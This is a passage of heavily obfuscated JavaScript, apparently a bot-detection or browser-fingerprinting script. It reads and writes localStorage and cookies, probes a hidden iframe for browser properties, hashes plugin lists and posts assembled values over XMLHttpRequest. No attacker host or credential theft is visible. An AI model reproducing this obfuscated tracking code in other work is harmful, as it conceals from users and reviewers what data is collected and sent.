Ql()[SR(bb)],cQ('',[][[]]))?Ql()[SR(bb)](tl,jNz,dwz):Ql()[SR(Yk)].apply(null,[On,g5z,kx]))[tQ],nR)))){bZz=NN[OQ()[cO(nR)](Hn,Kx,Hg,Sf)](Hxz[vW()[LL(Tw)].call(null,gT,Uc,w0,Qb,UO(tQ),vw)](Ql()[SR(Yk)](Ol,g5z,kx))[zf],nR);zRz=NN[OQ()[cO(nR)].apply(null,[Hn,gx,WC,Sf])](Hxz[vW()[LL(Tw)](gT,DZ,w0,Qb,w4,xS)](Ql()[SR(Yk)].apply(null,[Uc,g5z,kx]))[tQ],nR);}else{l4z=UO(UO([]));}if(DQz&&gh(DQz[pb(typeof JZ()[lR(rh)],cQ([],[][[]]))?JZ()[lR(Kx)].apply(null,[fwz,DH,Qf,DG]):JZ()[lR(MV)].call(null,Ow,U1,vw,UO([]))](Ql()[SR(Yk)](UO(tQ),g5z,kx)),OV(mz[CD()[ES(Kx)].apply(null,[ph,FI,JRz,zc])]()))&&UO(NN[z7()[c0(bb)].apply(null,[Kb,Qb,tR,L4z,jZ,px])](NN[gh(typeof OQ()[cO(jZ)],cQ('',[][[]]))?OQ()[cO(nR)](Hn,UO(UO(tQ)),gx,Sf):OQ()[cO(fh)](rjz,CF,UO(tQ),f6z)](DQz[vW()[LL(Tw)].call(null,gT,rb,w0,Qb,Fb,UO(tQ))](Ql()[SR(Yk)](OC,g5z,kx))[DL[En]],nR)))&&UO(NN[z7()[c0(bb)].call(null,UO({}),Qb,tR,L4z,En,jZ)](NN[OQ()[cO(nR)](Hn,RZ,BO,Sf)](DQz[vW()[LL(Tw)](gT,Eb,w0,Qb,sq,MJ)](Ql()[SR(Yk)].call(null,Hg,g5z,kx))[tQ],nR)))){zhz=NN[OQ()[cO(nR)].apply(null,[Hn,UL,RZ,Sf])](DQz[vW()[LL(Tw)](gT,lq,w0,Qb,I1,xS)](Ql()[SR(Yk)](Kb,g5z,kx))[zf],mz[QA()[AD(Ln)](JRz,gO,fh,En,bQ)]());}else{l4z=UO(UO(U));}if(YQz&&pb(typeof YQz,JZ()[lR(zc)](HK,VW,KZ,RZ))){vbz=YQz;}else{l4z=UO(UO([]));vbz=YQz||vbz;}}}else{bZz=bhz;zRz=rxz;zhz=LZz;BKz=whz;vbz=Pgz;}if(UO(l4z)){if(xR(Kt(),AG(bZz,DL[Ux]))){Nxz=UO(UN);var GOz;return GOz=tn(T5,[Ql()[SR(gx)](qA,OD,S4),[ldz,zNz],Pb()[OO(Eb)](mA,C1),cdz(VP,[]),OQ()[cO(tl)].apply(null,[CF,U1,zx,TR]),l4z,Ql()[SR(Ol)](I1,Fdz,VI),Nxz]),tW.pop(),GOz;}else{if(xR(Kt(),EK(AG(bZz,vL),UT(AG(AG(nR,zRz),mz[Ql()[SR(WC)].apply(null,[gG,BD,QR])]()),pD)))){Nxz=UO(UO([]));}var mhz;return mhz=tn(T5,[Ql()[SR(gx)].apply(null,[tQ,OD,S4]),[zhz,BKz],Pb()[OO(Eb)].apply(null,[mA,C1]),vbz,OQ()[cO(tl)].apply(null,[CF,MJ,I7,TR]),l4z,Ql()[SR(Ol)](cb,Fdz,VI),Nxz]),tW.pop(),mhz;}}var sRz;return sRz=tn(T5,[Ql()[SR(gx)](xb,OD,S4),[zhz,BKz],Pb()[OO(Eb)](mA,C1),vbz,gh(typeof OQ()[cO(Kb)],'undefined')?OQ()[cO(tl)].call(null,CF,Uc,gx,TR):OQ()[cO(fh)](wgz,UO(zf),UO(UO(zf)),wEz),l4z,Ql()[SR(Ol)](cq,Fdz,VI),Nxz]),tW.pop(),sRz;};var TXz=function(){tW.push(r3z);var vWz=xR(arguments[Pb()[OO(zf)](UV,YO)],zf)&&gh(arguments[DL[En]],undefined)?arguments[zf]:UO([]);m4z=pb(typeof JZ()[lR(Uh)],'undefined')?JZ()[lR(Kx)](mt,QMz,gx,Ls):JZ()[lR(Qb)].apply(null,[f9,fh,MJ,cq]);FWz=OV(tQ);var z4z=cdz(B,[]);if(UO(vWz)){if(z4z){NN[xO()[Jt(lq)](st,BO,hO,PM)][IC()[BS(Kx)].call(null,xk,UV,hwz,jZ)][z7()[c0(hO)].call(null,UO(zf),nR,Hg,rEz,EV,Hg)](Pnz);NN[pb(typeof xO()[Jt(rl)],'undefined')?xO()[Jt(En)](SK,t6z,WC,Nhz):xO()[Jt(lq)](Yk,BO,Ux,PM)][IC()[BS(Kx)].apply(null,[xk,UV,hwz,VW])][pb(typeof z7()[c0(zc)],'undefined')?z7()[c0(fh)].apply(null,[Hg,vS,mI,zF,bb,Pw]):z7()[c0(hO)](jZ,nR,Hg,rEz,UO(tQ),ph)](LRz);}var rOz;return tW.pop(),rOz=UO([]),rOz;}var wRz=QH();if(wRz){if(wpz(wRz,OQ()[cO(vw)](EV,gx,hR,Pn))){m4z=wRz;FWz=OV(tQ);if(z4z){var Fxz=NN[pb(typeof xO()[Jt(sF)],cQ('',[][[]]))?xO()[Jt(En)].call(null,UO([]),H0,UO(UO({})),qpz):xO()[Jt(lq)].call(null,CF,BO,hO,PM)][IC()[BS(Kx)].apply(null,[xk,UV,hwz,KZ])][IC()[BS(hO)](LJ,bb,I4z,gO)](Pnz);var nOz=NN[gh(typeof xO()[Jt(BZ)],cQ('',[][[]]))?xO()[Jt(lq)].call(null,Yk,BO,Fb,PM):xO()[Jt(En)](DG,Yk,Ls,HQz)][IC()[BS(Kx)].apply(null,[xk,UV,hwz,px])][IC()[BS(hO)].apply(null,[LJ,bb,I4z,nR])](LRz);if(gh(m4z,Fxz)||UO(wpz(Fxz,nOz))){NN[pb(typeof xO()[Jt(zx)],cQ('',[][[]]))?xO()[Jt(En)](Uc,vdz,RZ,QUz):xO()[Jt(lq)](VW,BO,dK,PM)][IC()[BS(Kx)](xk,UV,hwz,En)][IC()[BS(mK)].apply(null,[DZ,bb,Awz,sq])](Pnz,m4z);NN[pb(typeof xO()[Jt(bQ)],'undefined')?xO()[Jt(En)](PF,B0,QS,EPz):xO()[Jt(lq)](UO(zf),BO,tF,PM)][IC()[BS(Kx)](xk,UV,hwz,st)][pb(typeof IC()[BS(Eb)],cQ(JZ()[lR(Qb)](f9,fh,UO(UO(zf)),UO(tQ)),[][[]]))?IC()[BS(UV)](GZz,CF,gO,fh):IC()[BS(mK)](DZ,bb,Awz,Ls)](LRz,FWz);}}}else if(z4z){var HXz=NN[pb(typeof xO()[Jt(jZ)],'undefined')?xO()[Jt(En)](px,Thz,WC,dJ):xO()[Jt(lq)](jW,BO,Uc,PM)][gh(typeof IC()[BS(hO)],cQ([],[][[]]))?IC()[BS(Kx)](xk,UV,hwz,UL):IC()[BS(UV)].call(null,FL,Df,nzz,TW)][IC()[BS(hO)].apply(null,[LJ,bb,I4z,QS])](LRz);if(HXz&&pb(HXz,OQ()[cO(vw)].apply(null,[EV,qx,UO(UO({})),Pn]))){NN[xO()[Jt(lq)](Ln,BO,UO(UO({})),PM)][IC()[BS(Kx)](xk,UV,hwz,Kb)][z7()[c0(hO)].apply(null,[rh,nR,Hg,rEz,Pw,RW])](Pnz);NN[xO()[Jt(lq)](qx,BO,KW,PM)][IC()[BS(Kx)](xk,UV,hwz,rh)][z7()[c0(hO)].call(null,cq,nR,Hg,rEz,Eb,Ol)](LRz);m4z=gh(typeof JZ()[lR(tl)],cQ('',[][[]]))?JZ()[lR(Qb)](f9,fh,YF,BZ):JZ()[lR(Kx)](U3z,n9,gG,Ls);FWz=OV(tQ);}}}if(z4z){m4z=NN[xO()[Jt(lq)](dw,BO,DG,PM)][IC()[BS(Kx)](xk,UV,hwz,PF)][IC()[BS(hO)](LJ,bb,I4z,BO)](Pnz);FWz=NN[xO()[Jt(lq)].apply(null,[UO({}),BO,Eb,PM])][IC()[BS(Kx)](xk,UV,hwz,DG)][gh(typeof IC()[BS(Qb)],'undefined')?IC()[BS(hO)].call(null,LJ,bb,I4z,YF):IC()[BS(UV)].apply(null,[Whz,gEz,Ls,YF])](LRz);if(UO(wpz(m4z,FWz))){NN[xO()[Jt(lq)].apply(null,[U1,BO,sq,PM])][IC()[BS(Kx)].call(null,xk,UV,hwz,En)][z7()[c0(hO)](RW,nR,Hg,rEz,w4,KW)](Pnz);NN[xO()[Jt(lq)](vw,BO,SK,PM)][IC()[BS(Kx)](xk,UV,hwz,Kb)][z7()[c0(hO)](En,nR,Hg,rEz,KW,DZ)](LRz);m4z=JZ()[lR(Qb)].call(null,f9,fh,UL,UO(UO([])));FWz=OV(tQ);}}var gZz;return tW.pop(),gZz=wpz(m4z,FWz),gZz;};var HVz=function(Qfz){tW.push(cC);if(Qfz[Ql()[SR(hO)].call(null,ER,Qf,mW)](Kgz)){var hPz=Qfz[Kgz];if(UO(hPz)){tW.pop();return;}var bWz=hPz[vW()[LL(Tw)](I4z,hO,w0,Qb,tl,Kb)](gh(typeof Ql()[SR(Hg)],cQ('',[][[]]))?Ql()[SR(Yk)](AA,g5z,f4):Ql()[SR(bb)].apply(null,[UO({}),RZz,Tw]));if(pW(bWz[Pb()[OO(zf)](UV,Nx)],Tw)){m4z=bWz[zf];FWz=bWz[tQ];if(cdz(B,[])){try{var OVz=tW.length;var NQz=UO({});NN[xO()[Jt(lq)].call(null,Ol,BO,Tw,Ef)][IC()[BS(Kx)].apply(null,[xk,UV,fMz,dK])][IC()[BS(mK)].call(null,DZ,bb,I4z,AA)](Pnz,m4z);NN[xO()[Jt(lq)].apply(null,[ph,BO,AA,Ef])][IC()[BS(Kx)](xk,UV,fMz,SK)][IC()[BS(mK)].apply(null,[DZ,bb,I4z,Ol])](LRz,FWz);}catch(Nbz){tW.splice(EK(OVz,tQ),Infinity,cC);}}}}tW.pop();};var fPz=function(C1z,xnz){var Vwz=DXz;tW.push(FB);var Vfz=JQz(xnz);var vQz=JZ()[lR(Qb)].apply(null,[ss,fh,tl,rb])[QA()[AD(Tw)](qRz,MJ,Fb,lq,zS)](NN[xO()[Jt(Qb)].call(null,Pw,cb,Pw,R2z)][OQ()[cO(HV)].call(null,Cdz,gW,UO(UO({})),dZ)][Ql()[SR(qx)](I7,Kb,nZ)],xO()[Jt(j4)].call(null,UO(UO(zf)),En,UO(UO({})),Zw))[QA()[AD(Tw)].call(null,qRz,qx,j4,lq,zS)](NN[pb(typeof xO()[Jt(AA)],'undefined')?xO()[Jt(En)].call(null,bb,qhz,Qf,Npz):xO()[Jt(Qb)].apply(null,[Uc,cb,gx,R2z])][OQ()[cO(HV)].apply(null,[Cdz,Fb,BO,dZ])][pb(typeof OQ()[cO(HV)],cQ([],[][[]]))?OQ()[cO(fh)].call(null,DZz,Hn,PF,D4z):OQ()[cO(hR)].apply(null,[Yk,RO,UO(UO(zf)),Ehz])],JZ()[lR(Yk)](GL,RB,rl,Hm))[QA()[AD(Tw)].call(null,qRz,w4,st,lq,zS)](C1z,QA()[AD(Qf)].apply(null,[Yfz,BO,gx,ph,Uxz]))[QA()[AD(Tw)](qRz,UO(UO({})),sf,lq,zS)](Vwz);if(Vfz){vQz+=(pb(typeof Hl()[bW(Tw)],cQ('',[][[]]))?Hl()[bW(mK)](hR,U1,QMz):Hl()[bW(dw)](LD,UO(UO(tQ)),CF))[QA()[AD(Tw)](qRz,QS,BZ,lq,zS)](Vfz);}var Sbz=S4z();Sbz[OQ()[cO(Hm)](SB,fh,Kl,EG)](x4()[sD(mK)](ph,Uc,sF,dR,TPz),vQz,UO(UO([])));Sbz[Pb()[OO(dR)].call(null,U4,khz)]=function(){tW.push(pRz);xR(Sbz[pb(typeof vW()[LL(fh)],cQ([],[][[]]))?vW()[LL(tQ)].apply(null,[dC,DG,KZ,mr,UO([]),Qb]):vW()[LL(Uh)].apply(null,[TA,zc,On,nR,U1,B1])],ph)&&TZz&&TZz(Sbz);tW.pop();};Sbz[gh(typeof Hl()[bW(Qb)],cQ('',[][[]]))?Hl()[bW(CF)].call(null,hXz,RZ,Ol):Hl()[bW(mK)](cwz,Yk,zL)]();tW.pop();};var Xhz=function(ZOz){tW.push(ss);var bPz=xR(arguments[Pb()[OO(zf)](UV,dO)],DL[DZ])&&gh(arguments[tQ],undefined)?arguments[tQ]:UO([]);var Mnz=xR(arguments[Pb()[OO(zf)].call(null,UV,dO)],Tw)&&gh(arguments[Tw],undefined)?arguments[Tw]:UO(U);var fQz=new (NN[OQ()[cO(gW)].apply(null,[vT,QS,jZ,TH])])();if(bPz){fQz[gh(typeof x4()[sD(zf)],cQ(JZ()[lR(Qb)](r4z,fh,jZ,zf),[][[]]))?x4()[sD(jW)].apply(null,[ph,Nm,Tw,Fb,mVz]):x4()[sD(En)](Cnz,tnz,px,xb,K5z)](QA()[AD(Pw)](hC,sq,sq,fh,Epz));}if(Mnz){fQz[x4()[sD(jW)].apply(null,[ph,Nm,rh,zf,mVz])](Pb()[OO(EV)].call(null,tQ,sg));}if(xR(fQz[QA()[AD(rl)](J2z,CF,KZ,En,BD)],zf)){try{var jVz=tW.length;var R1z=UO(U);fPz(NN[Pb()[OO(tQ)](VW,LR)][Ql()[SR(DG)].apply(null,[dR,IMz,Ufz])](fQz)[OQ()[cO(Qf)](ER,UO(zf),qA,qs)](OQ()[cO(TW)].apply(null,[hR,CF,UO(UO(zf)),rG])),ZOz);}catch(SOz){tW.splice(EK(jVz,tQ),Infinity,ss);}}tW.pop();};var wXz=function(){return m4z;};var JQz=function(hfz){var QRz=null;tW.push(P7);try{var Uwz=tW.length;var IKz=UO({});if(hfz){QRz=sYz();}if(UO(QRz)&&cdz(B,[])){QRz=NN[xO()[Jt(lq)](st,BO,MV,TB)][IC()[BS(Kx)](xk,UV,SEz,CF)][IC()[BS(hO)](LJ,bb,WYz,px)](cQ(sWz,Q4z));}}catch(PZz){tW.splice(EK(Uwz,tQ),Infinity,P7);var cXz;return tW.pop(),cXz=null,cXz;}var Bwz;return tW.pop(),Bwz=QRz,Bwz;};var Ohz=function(Qxz){tW.push(URz);var fVz=tn(T5,[gh(typeof Hl()[bW(Ln)],'undefined')?Hl()[bW(dR)].apply(null,[PD,nR,RB]):Hl()[bW(mK)](D2z,MJ,Kvz),cdz(AM,[Qxz]),Pb()[OO(RW)].call(null,TW,ct),Qxz[xO()[Jt(dK)](sq,tl,dw,vl)]&&Qxz[xO()[Jt(dK)].call(null,UO(UO({})),tl,tR,vl)][Ql()[SR(HV)](ph,zf,gc)]?Qxz[xO()[Jt(dK)](Fb,tl,U1,vl)][gh(typeof Ql()[SR(gx)],cQ([],[][[]]))?Ql()[SR(HV)](UO(UO({})),zf,gc):Ql()[SR(bb)].call(null,Ls,qKz,Vjz)][Pb()[OO(zf)](UV,Dh)]:OV(tQ),Ql()[SR(xb)].call(null,OC,BZ,ZUz),cdz(mX,[Qxz]),JZ()[lR(Hg)].apply(null,[pZ,fzz,cq,UO(zf)]),pb(znz(Qxz[CD()[ES(KZ)](lq,gC,qS,rl)]),Hl()[bW(Qb)](xc,DZ,Yk))?tQ:zf,Ql()[SR(Cq)].apply(null,[qx,rb,p9]),cdz(MX,[Qxz]),IC()[BS(Ln)](zf,Kx,kF,RZ),cdz(Cp,[Qxz])]);var zWz;return tW.pop(),zWz=fVz,zWz;};var lgz=function(nnz){tW.push(dEz);if(UO(nnz)||UO(nnz[Pb()[OO(B1)](xb,Cn)])){var Efz;return tW.pop(),Efz=[],Efz;}var Qhz=nnz[gh(typeof Pb()[OO(hR)],cQ([],[][[]]))?Pb()[OO(B1)](xb,Cn):Pb()[OO(rh)].apply(null,[xxz,bzz])];var KWz=cdz(gj,[Qhz]);var Xnz=Ohz(Qhz);var lwz=Ohz(NN[pb(typeof xO()[Jt(hR)],'undefined')?xO()[Jt(En)].call(null,UO(UO([])),F1z,qx,EG):xO()[Jt(lq)].call(null,UO(UO(tQ)),BO,Uh,U3z)]);var Egz=Xnz[pb(typeof IC()[BS(Ln)],cQ(gh(typeof JZ()[lR(fh)],cQ([],[][[]]))?JZ()[lR(Qb)].call(null,RKz,fh,MJ,xS):JZ()[lR(Kx)].apply(null,[x9,RXz,En,jZ]),[][[]]))?IC()[BS(UV)].apply(null,[Epz,Elz,gA,Kb]):IC()[BS(Ln)](zf,Kx,lQz,bQ)];var Fnz=lwz[IC()[BS(Ln)](zf,Kx,lQz,tR)];var DKz=(pb(typeof JZ()[lR(Kl)],cQ('',[][[]]))?JZ()[lR(Kx)].call(null,mNz,qKz,UO(UO(tQ)),vw):JZ()[lR(Qb)].call(null,RKz,fh,zc,sq))[gh(typeof QA()[AD(Qb)],cQ(JZ()[lR(Qb)](RKz,fh,xS,UL),[][[]]))?QA()[AD(Tw)].call(null,zOz,MV,sf,lq,zS):QA()[AD(Qb)](cq,Uc,w4,Ps,x7)](Xnz[Hl()[bW(dR)](jwz,UV,RB)],OQ()[cO(TW)].call(null,hR,hO,UO([]),d5z))[gh(typeof QA()[AD(Tw)],cQ([],[][[]]))?QA()[AD(Tw)](zOz,KW,WC,lq,zS):QA()[AD(Qb)](Ybz,Qf,SK,tYz,hT)](Xnz[Pb()[OO(RW)](TW,j0)],pb(typeof OQ()[cO(MV)],'undefined')?OQ()[cO(fh)](rjz,BO,DG,CF):OQ()[cO(TW)].apply(null,[hR,jW,cb,d5z]))[QA()[AD(Tw)](zOz,zx,Hm,lq,zS)](Xnz[JZ()[lR(Hg)].call(null,fJ,fzz,hO,sf)][pb(typeof Hl()[bW(PV)],cQ([],[][[]]))?Hl()[bW(mK)].call(null,TPz,Yk,qNz):Hl()[bW(ER)].call(null,DH,UO([]),zf)](),OQ()[cO(TW)].call(null,hR,Hg,zf,d5z))[QA()[AD(Tw)](zOz,UO(zf),KW,lq,zS)](Xnz[Ql()[SR(xb)].apply(null,[Ol,BZ,mxz])],OQ()[cO(TW)](hR,tQ,BO,d5z))[QA()[AD(Tw)].call(null,zOz,fh,fh,lq,zS)](Xnz[Ql()[SR(Cq)](R1,rb,lxz)]);var DVz=JZ()[lR(Qb)].call(null,RKz,fh,tl,UO({}))[QA()[AD(Tw)](zOz,bQ,gG,lq,zS)](lwz[Hl()[bW(dR)](jwz,UO([]),RB)],OQ()[cO(TW)].call(null,hR,hR,VW,d5z))[QA()[AD(Tw)](zOz,TW,sq,lq,zS)](lwz[Pb()[OO(RW)](TW,j0)],OQ()[cO(TW)].apply(null,[hR,RW,gO,d5z]))[QA()[AD(Tw)](zOz,ff,jW,lq,zS)](lwz[JZ()[lR(Hg)].apply(null,[fJ,fzz,zf,BZ])][Hl()[bW(ER)](DH,ff,zf)](),OQ()[cO(TW)].apply(null,[hR,px,Uh,d5z]))[QA()[AD(Tw)].apply(null,[zOz,zf,sf,lq,zS])](lwz[gh(typeof Ql()[SR(BZ)],'undefined')?Ql()[SR(xb)](Hm,BZ,mxz):Ql()[SR(bb)].call(null,Hg,cB,zUz)],OQ()[cO(TW)].apply(null,[hR,rl,Kb,d5z]))[QA()[AD(Tw)].call(null,zOz,ER,rh,lq,zS)](lwz[pb(typeof Ql()[SR(RW)],'undefined')?Ql()[SR(bb)](UO(UO([])),pJ,SPz):Ql()[SR(Cq)](dR,rb,lxz)]);var ZVz=Egz[Hl()[bW(zx)].apply(null,[Fs,CF,Uc])];var Xfz=Fnz[Hl()[bW(zx)](Fs,DG,Uc)];var fKz=Egz[Hl()[bW(zx)].call(null,Fs,zx,Uc)];var x1z=Fnz[Hl()[bW(zx)](Fs,px,Uc)];var dRz=(gh(typeof JZ()[lR(Tw)],cQ([],[][[]]))?JZ()[lR(Qb)](RKz,fh,UO(UO({})),TW):JZ()[lR(Kx)](cfz,jbz,Kb,xS))[QA()[AD(Tw)](zOz,dw,Fb,lq,zS)](fKz,CD()[ES(Ln)](Qb,ddz,n9,zc))[QA()[AD(Tw)](zOz,UO(UO({})),nR,lq,zS)](Xfz);var U4z=JZ()[lR(Qb)](RKz,fh,PV,UL)[QA()[AD(Tw)](zOz,Kl,tF,lq,zS)](ZVz,Pb()[OO(Ol)](CF,I4z))[pb(typeof QA()[AD(Tw)],cQ([],[][[]]))?QA()[AD(Qb)](rT,UO({}),gx,T0,Bs):QA()[AD(Tw)](zOz,jW,VW,lq,zS)](x1z);var pZz;return pZz=[tn(T5,[Ql()[SR(tl)].call(null,PV,ER,Zl),DKz]),tn(T5,[gh(typeof CD()[ES(En)],cQ([],[][[]]))?CD()[ES(Qf)].call(null,ph,Ux,MA,VW):CD()[ES(nR)].apply(null,[v4z,pH,ER,I1]),DVz]),tn(T5,[OQ()[cO(I7)](BO,gO,Yk,sV),dRz]),tn(T5,[Hl()[bW(EV)](qpz,UL,sq),U4z]),tn(T5,[CD()[ES(Pw)].apply(null,[ph,xPz,lQz,tl]),KWz])],tW.pop(),pZz;};var bgz=function(q1z){return XOz(q1z)||cdz(lY,[q1z])||V4z(q1z)||cdz(Uj,[]);};var V4z=function(KKz,Gxz){tW.push(L1z);if(UO(KKz)){tW.pop();return;}if(pb(typeof KKz,pb(typeof JZ()[lR(mK)],'undefined')?JZ()[lR(Kx)](YL,A2z,I7,Kb):JZ()[lR(zc)](r4z,VW,tl,UO(tQ)))){var nKz;return tW.pop(),nKz=MB(Qp,[KKz,Gxz]),nKz;}var gKz=NN[Hl()[bW(ph)](jL,SK,tF)][OQ()[cO(Tw)].call(null,qx,hO,fh,EG)][Hl()[bW(ER)].call(null,gT,Yk,zf)].call(KKz)[Ql()[SR(PV)](tF,dK,Qvz)](fh,OV(DL[DZ]));if(pb(gKz,Hl()[bW(ph)](jL,j4,tF))&&KKz[xO()[Jt(Tw)](Kb,UV,fh,Ac)])gKz=KKz[pb(typeof xO()[Jt(bb)],cQ('',[][[]]))?xO()[Jt(En)].call(null,UV,qOz,j4,n9):xO()[Jt(Tw)](BZ,UV,dK,Ac)][Pb()[OO(UV)](RW,Gdz)];if(pb(gKz,z7()[c0(mK)](UO(UO({})),ph,MJ,mq,HV,BO))||pb(gKz,OQ()[cO(gW)].apply(null,[vT,I1,On,zF]))){var rVz;return rVz=NN[pb(typeof Pb()[OO(Hn)],'undefined')?Pb()[OO(rh)](GZz,ER):Pb()[OO(tQ)].call(null,VW,UQ)][Ql()[SR(DG)](UL,IMz,sKz)](KKz),tW.pop(),rVz;}if(pb(gKz,Ql()[SR(hR)](fh,kC,zvz))||new (NN[Hl()[bW(U1)](gNz,Pw,mK)])(Pb()[OO(DG)](tF,S1z))[gh(typeof OQ()[cO(w4)],cQ([],[][[]]))?OQ()[cO(QS)].apply(null,[sq,UO([]),I7,zB]):OQ()[cO(fh)](FPz,UO([]),zf,mw)](gKz)){var Shz;return tW.pop(),Shz=MB(Qp,[KKz,Gxz]),Shz;}tW.pop();};var XOz=function(rwz){tW.push(Sfz);if(NN[Pb()[OO(tQ)].call(null,VW,dh)][Hl()[bW(vw)](kb,UV,RW)](rwz)){var kwz;return tW.pop(),kwz=MB(Qp,[rwz]),kwz;}tW.pop();};var Lhz=function(){tW.push(Dvz);try{var Swz=tW.length;var JPz=UO(U);if(Gvz()||rI()){var twz;return tW.pop(),twz=[],twz;}var GXz=NN[xO()[Jt(lq)].call(null,cq,BO,rb,NE)][xO()[Jt(Qb)](zf,cb,RL,Gr)][pb(typeof Pb()[OO(Ux)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,Gk,Dxz):Pb()[OO(vw)](Rc,LQ)](OQ()[cO(RL)](Epz,UO({}),AA,A4));GXz[Hl()[bW(RW)].call(null,Gb,En,DZ)][OQ()[cO(ff)](gx,UO(zf),xb,VR)]=Pb()[OO(bQ)].apply(null,[vw,JK]);NN[xO()[Jt(lq)](MV,BO,I1,NE)][xO()[Jt(Qb)].call(null,UO(tQ),cb,MJ,Gr)][Hl()[bW(B1)].call(null,b0,Cq,U1)][Pb()[OO(Cq)].call(null,OC,nl)](GXz);var NVz=GXz[Pb()[OO(B1)](xb,NW)];var KXz=MB(CN,[GXz]);var R4z=Zgz(NVz);var RQz=MB(qY,[NVz]);GXz[Hl()[bW(Ol)].call(null,Fn,jW,Epz)]=vW()[LL(KZ)](M3z,QS,MJ,fh,RO,UO([]));var Tnz=lgz(GXz);GXz[pb(typeof OQ()[cO(CF)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[fMz,ph,rb,Mwz]):OQ()[cO(Ol)](Fb,U1,SK,vq)]();var pKz=[][QA()[AD(Tw)](Qbz,B1,YF,lq,zS)](bgz(KXz),[tn(T5,[JZ()[lR(rb)].call(null,Ag,MV,UO([]),qx),R4z]),tn(T5,[xO()[Jt(qA)](BZ,j4,sq,zO),RQz])],bgz(Tnz),[tn(T5,[Ql()[SR(Hm)](tF,gx,nf),JZ()[lR(Qb)].call(null,DH,fh,UO({}),dR)])]);var YRz;return tW.pop(),YRz=pKz,YRz;}catch(xRz){tW.splice(EK(Swz,tQ),Infinity,Dvz);var bRz;return tW.pop(),bRz=[],bRz;}tW.pop();};var Zgz=function(Hfz){tW.push(NYz);if(Hfz[CD()[ES(KZ)](lq,gC,rnz,fh)]&&xR(NN[Hl()[bW(ph)](C4z,qx,tF)][Ql()[SR(gx)](ph,OD,TH)](Hfz[CD()[ES(KZ)](lq,gC,rnz,Eb)])[Pb()[OO(zf)](UV,ZW)],zf)){var wKz=[];for(var wnz in Hfz[gh(typeof CD()[ES(KZ)],cQ([],[][[]]))?CD()[ES(KZ)](lq,gC,rnz,sq):CD()[ES(nR)].call(null,Rdz,gL,Z7,bb)]){if(NN[Hl()[bW(ph)].apply(null,[C4z,U1,tF])][OQ()[cO(Tw)](qx,UO({}),SK,A5z)][Ql()[SR(hO)].call(null,Eb,Qf,XB)].call(Hfz[CD()[ES(KZ)](lq,gC,rnz,Ux)],wnz)){wKz[OQ()[cO(Qb)](OC,fh,MJ,txz)](wnz);}}var I1z=CQz(Tzz(wKz[OQ()[cO(Qf)].apply(null,[ER,bQ,UO(UO(tQ)),jC])](OQ()[cO(TW)](hR,R1,xS,fpz))));var ngz;return tW.pop(),ngz=I1z,ngz;}else{var Agz;return Agz=IC()[BS(rh)].apply(null,[gW,Tw,nQz,BO]),tW.pop(),Agz;}tW.pop();};var LQz=function(){tW.push(INz);var Xxz=x4()[sD(BZ)](zc,G4z,MJ,zc,hU);try{var lbz=tW.length;var Mfz=UO(UO(UN));var dWz=MB(kp,[]);var xOz=vW()[LL(Ln)](hU,KZ,jxz,fh,UO(UO([])),Pw);if(NN[xO()[Jt(lq)].call(null,Cq,BO,UO(zf),z4)][gh(typeof OQ()[cO(Eb)],cQ([],[][[]]))?OQ()[cO(xS)](RB,qq,QS,bY):OQ()[cO(fh)](zVz,gG,UO(UO(zf)),L5z)]&&NN[pb(typeof xO()[Jt(gO)],'undefined')?xO()[Jt(En)].apply(null,[BZ,wr,sF,F6z]):xO()[Jt(lq)].call(null,R1,BO,YF,z4)][OQ()[cO(xS)].call(null,RB,YF,KW,bY)][OQ()[cO(MJ)](jw,Kx,gG,ml)]){var Ggz=NN[xO()[Jt(lq)](ff,BO,UO(UO({})),z4)][OQ()[cO(xS)](RB,cq,rl,bY)][OQ()[cO(MJ)].call(null,jw,cq,UO(UO(zf)),ml)];xOz=JZ()[lR(Qb)].apply(null,[d5,fh,Uc,KZ])[QA()[AD(Tw)].call(null,Ch,jZ,WC,lq,zS)](Ggz[pb(typeof Ql()[SR(B1)],cQ([],[][[]]))?Ql()[SR(bb)](Qb,Zfz,Njz):Ql()[SR(QS)](UO(UO(tQ)),Qb,dl)],OQ()[cO(TW)](hR,tQ,Cq,mR))[QA()[AD(Tw)](Ch,UO(UO({})),YF,lq,zS)](Ggz[JZ()[lR(CF)].call(null,LK,MJ,sq,zx)],OQ()[cO(TW)].apply(null,[hR,UO(UO({})),UO(UO({})),mR]))[QA()[AD(Tw)].apply(null,[Ch,Hn,RO,lq,zS])](Ggz[pb(typeof OQ()[cO(En)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[St,zc,RL,Khz]):OQ()[cO(sq)](h2z,UO(zf),PF,K4)]);}var pgz=JZ()[lR(Qb)](d5,fh,gW,UO(UO(tQ)))[pb(typeof QA()[AD(fh)],cQ([],[][[]]))?QA()[AD(Qb)].call(null,fA,UO(UO([])),Kx,dB,Rjz):QA()[AD(Tw)].call(null,Ch,Uh,TW,lq,zS)](xOz,pb(typeof OQ()[cO(sF)],'undefined')?OQ()[cO(fh)].apply(null,[fEz,UO(UO(tQ)),AA,Ys]):OQ()[cO(TW)](hR,UO({}),UO(zf),mR))[gh(typeof QA()[AD(Qb)],cQ(JZ()[lR(Qb)](d5,fh,Tw,Ol),[][[]]))?QA()[AD(Tw)](Ch,jZ,cq,lq,zS):QA()[AD(Qb)].call(null,Et,UO(UO(zf)),w4,gO,Evz)](dWz);var l1z;return tW.pop(),l1z=pgz,l1z;}catch(Kwz){tW.splice(EK(lbz,tQ),Infinity,INz);var lRz;return tW.pop(),lRz=Xxz,lRz;}tW.pop();};var Ebz=function(){var Rnz=MB(mv,[]);var cPz=MB(kU,[]);var chz=MB(gd,[]);tW.push(zEz);var j1z=JZ()[lR(Qb)](qG,fh,gx,UO([]))[gh(typeof QA()[AD(fh)],'undefined')?QA()[AD(Tw)](U1z,Tw,PF,lq,zS):QA()[AD(Qb)].call(null,Pfz,UO(UO([])),dK,tG,Mwz)](Rnz,OQ()[cO(TW)].apply(null,[hR,w4,UO(UO(zf)),Kw]))[QA()[AD(Tw)](U1z,Uc,OC,lq,zS)](cPz,OQ()[cO(TW)](hR,UO(zf),gO,Kw))[pb(typeof QA()[AD(Kx)],cQ(JZ()[lR(Qb)](qG,fh,Uh,hO),[][[]]))?QA()[AD(Qb)](Hdz,Hn,Ln,OL,DMz):QA()[AD(Tw)](U1z,RO,AA,lq,zS)](chz);var bbz;return tW.pop(),bbz=j1z,bbz;};var wZz=function(){tW.push(Fb);var B4z=function(){return MB.apply(this,[P3,arguments]);};var Jhz=function(){return 